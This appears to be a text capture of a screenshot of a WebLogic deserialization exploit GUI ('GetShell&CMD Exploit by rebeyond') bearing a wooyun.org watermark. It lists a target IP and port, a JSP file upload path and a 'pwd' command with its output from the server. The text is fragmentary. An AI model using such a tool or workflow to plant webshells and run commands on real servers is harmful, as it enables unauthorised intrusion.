 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 113.140.1.140 Port: 80 DisConn
lePath: temp/MyWebTest/1.jsp Upload
CMD: pwd Execute
Result: /root/Oracle/Middleware/user_projects/domains/base_domain
www.wooyun.org